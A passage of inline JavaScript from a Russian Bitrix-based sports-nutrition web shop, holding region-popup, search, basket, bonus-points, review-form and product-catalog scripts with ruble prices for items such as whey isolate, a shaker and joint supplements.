 function vrAskRegion(region_name, cookie, url_without_path){
 var vregions_popups = document.getElementsByClassName("vregions-popup-que");
 if (vregions_popups[0]){
 OpenVregionsPopUp("close");

 Array.prototype.forEach.call(vregions_popups, function(vregions_popup){
 var region_name_elem = vregions_popup.querySelector("#suggested-region");
 var success_quess_button = vregions_popup.querySelector("#we_guessed");
 var sepia = document.getElementsByClassName("vregions-sepia")[0];

 region_name_elem.innerHTML = region_name;
 success_quess_button.setAttribute("data-cookie", cookie);
 success_quess_button.setAttribute("href", url_without_path);

 sepia.style.display = "block";
 vregions_popup.style.display = "block";
 });
 vrAddClass(document.getElementsByTagName('body')[0], 'modal-open');
 }

 return false;
 }</script><script> var regionNameEl = $('.js-vr-template__link-region-name');
 regionNameEl.text('Смоленск');
 regionNameEl.fadeIn(1000);
 </script><script> BX.ready(function(){
 new JCTitleSearchAG({
 'AJAX_PAGE' : '/fast_search.php',
 //'AJAX_PAGE' : '//',
 'CONTAINER_ID': 'title-search',
 'INPUT_ID': 'title-search-input',
 'PRELODER_ID': 'title-search_preloader_item',
 'MIN_QUERY_LEN': 2
 });
 });</script><script>var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?SECTION_CODE=proteiny&ELEMENT_CODE=scitec-100-whey-isolate-2000g','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'&action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})</script><script>var bx_basketFKauiI = new BitrixSmallCart;</script><script> $(function () {
 $('.bx-basket .dropdown').on('show.bs.dropdown', function () {
 renderBasketBlock();
 });
 });</script><script type="text/javascript"> bx_basketFKauiI.siteId = 's1';
 bx_basketFKauiI.cartId = 'bx_basketFKauiI';
 bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
 bx_basketFKauiI.templateName = 'catalog';
 bx_basketFKauiI.arParams = {'PATH_TO_BASKET':'/personal/cart/','PATH_TO_PERSONAL':'/personal/','SHOW_PERSONAL_LINK':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','SHOW_AUTHOR':'Y','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','COMPONENT_TEMPLATE':'catalog','PATH_TO_ORDER':'/personal/order/make/','SHOW_EMPTY_VALUES':'Y','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'Y','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_PERSONAL':'/personal/','~SHOW_PERSONAL_LINK':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~SHOW_AUTHOR':'Y','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~COMPONENT_TEMPLATE':'catalog','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_EMPTY_VALUES':'Y','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'Y','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
 bx_basketFKauiI.closeMessage = 'Скрыть';
 bx_basketFKauiI.openMessage = 'Раскрыть';
 bx_basketFKauiI.activate();</script><script type="text/javascript"> BX.ready(function(){
 var arBonus_1265108254 = {'ITEMS':[{'ID':'63820','OFFERS':[{'ID':'69388','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'639221','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72350','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'667751','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72713','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671024','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'63821','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'570566','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'69387','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'639199','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'69505','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'640174','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'69557','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'640392','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'69558','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9690','UNROUND_PRICE':'9690','BASE_PRICE':'9690','PRICE':'9690','ID':'640411','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9 690 ₽','RATIO_BASE_PRICE':'9690','PRINT_RATIO_BASE_PRICE':'9 690 ₽','PRINT_PRICE':'9 690 ₽','RATIO_PRICE':'9690','PRINT_RATIO_PRICE':'9 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'69559','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10990','UNROUND_PRICE':'10990','BASE_PRICE':'10990','PRICE':'10990','ID':'640430','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10 990 ₽','RATIO_BASE_PRICE':'10990','PRINT_RATIO_BASE_PRICE':'10 990 ₽','PRINT_PRICE':'10 990 ₽','RATIO_PRICE':'10990','PRINT_RATIO_PRICE':'10 990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72349','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'667732','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72711','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'670986','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72712','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671005','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72714','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9690','UNROUND_PRICE':'9690','BASE_PRICE':'9690','PRICE':'9690','ID':'671043','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9 690 ₽','RATIO_BASE_PRICE':'9690','PRINT_RATIO_BASE_PRICE':'9 690 ₽','PRINT_PRICE':'9 690 ₽','RATIO_PRICE':'9690','PRINT_RATIO_PRICE':'9 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]},{'ID':'72715','MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671062','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]}],'MIN_PRICE':'','ITEM_PRICES':[]}],'TEXT':{'TEXT_BONUS_FOR_ITEM':'баллов'}};
 BX.ajax({
 url: '/bitrix/components/logictim/bonus.catalog/ajax.php',
 method: 'POST',
 data: arBonus_1265108254,
 dataType: 'json',
 onsuccess: function(result) {
 //console.log(result);
 for(id in result.ITEMS)
 {
 var item = result.ITEMS[id];
 if(BX('lb_ajax_'+id) && item.ADD_BONUS > 0)
 BX.adjust(BX('lb_ajax_'+id), {text: item.ADD_BONUS+' '+result.TEXT.TEXT_BONUS_FOR_ITEM});
 //BX.adjust(BX('lb_ajax_'+id), {text: '+'+item.ADD_BONUS+' бонусных рублей'});
 //console.log(item);
 if(BX('lb_ajax_'+id) && item.BONUS > 2) {
 BX.adjust(BX('lb_ajax_'+id), {props: {className: 'high-bonus'}});
 }
 }
 }
 });
 });
 </script><script> $("#review-form").on("submit", function(event){
 event.preventDefault();

 var form = $(this);
 var fields = form.prop('elements');

 if (form.get(0).checkValidity() === false) {
 form.addClass('was-validated');
 return;
 } else {
 form.removeClass('was-validated');
 }

 if (form.data('send')) return;
 form.data('send', true);

 var data = $.param({
 "review-name" : fields.namedItem("review-name").value,
 "review-lastname" : fields.namedItem("review-lastname").value,
 "review-ozenka" : fields.namedItem("review-ozenka").value,
 "review-text" : fields.namedItem("review-message").value,
 "review-product" : fields.namedItem("review-product").value,
 "ajax_form": "review-form"
 });
 $.post(form.prop("action"), data, function(response){
 if (response.result)
 $('<div class="alert alert-success alert-dismissible text-center" role="alert">' +
 '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
 response.message +
 '</div>').insertBefore(form);
 else
 $('<div class="alert alert-warning alert-dismissible text-center" role="alert">' +
 '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
 response.message +
 '</div>').insertBefore(form);
 form.find('input, textarea').not('[name="review-product"]').val('');
 form.find('.review-ozenka').trigger('click');
 setTimeout(function(){
 form.siblings('.alert').alert('close');
 form.data('send', false);
 }, 5000);
 }, "json");
 });

 $('#review-form .review-ozenka').on('click', function(event){
 var witdh_1_ozenka = $(this).width() / 5;
 var offsetX = event.offsetX || 0;

 var ozenka_value_raw = offsetX / witdh_1_ozenka;
 var ozenka_value = Math.floor(ozenka_value_raw);
 ozenka_value = (ozenka_value_raw - ozenka_value > 0.5) ? ozenka_value + 1 : ozenka_value;

 $(this).siblings('[name="review-ozenka"]').val(ozenka_value);
 $(this).children().first().width(witdh_1_ozenka * ozenka_value);
 });</script><script> var obbx_3966226736_70001_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'70001','NAME':'Scitec Shaker 700 ml TR Pink','DETAIL_PAGE_URL':'/catalog/sheykery/scitec-shaker-700-ml-pink/','PICT':{'ID':'58099','SRC':'/upload/dev2fun.imagecompress/webp/iblock/d55/d55fec63635bcd7cbd59679d9582688b.webp','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'644830','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 ₽','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 ₽','PRINT_PRICE':'850 ₽','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5250':{'ID':'5250','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'70001'}},'ITEM_MEASURE_RATIO_SELECTED':'5250','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'79531','NAME':' Nature Foods L-Citrulline Malate 200g','DETAIL_PAGE_URL':'/catalog/aminokisloty/nature-foods-l-citrulline-malate-200g-695708493/','PICT':{'ID':'87289','SRC':'/upload/dev2fun.imagecompress/webp/iblock/200/0pe73nybztjw4ko9y2s2slwi4prleu0f.webp','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'353','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1690','UNROUND_PRICE':'1690','BASE_PRICE':'1690','PRICE':'1690','ID':'691534','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 690 ₽','RATIO_BASE_PRICE':'1690','PRINT_RATIO_BASE_PRICE':'1 690 ₽','PRINT_PRICE':'1 690 ₽','RATIO_PRICE':'1690','PRINT_RATIO_PRICE':'1 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5822':{'ID':'5822','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'79531'}},'ITEM_MEASURE_RATIO_SELECTED':'5822','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'60277','NAME':'Для суставов и связок 2SN Glucosamine + Chondroitin + MSM 600 mg 100 caps','DETAIL_PAGE_URL':'/catalog/sustavy-i-svyazki/2sn-glucosamine-chondroitin-msm-600-mg-100-caps/','PICT':{'ID':'43242','SRC':'/upload/dev2fun.imagecompress/webp/iblock/212/21200fe18f668b2fb7689786b021cec4.webp','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'32','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'990','UNROUND_PRICE':'990','BASE_PRICE':'990','PRICE':'990','ID':'524534','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'990 ₽','RATIO_BASE_PRICE':'990','PRINT_RATIO_BASE_PRICE':'990 ₽','PRINT_PRICE':'990 ₽','RATIO_PRICE':'990','PRINT_RATIO_PRICE':'990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 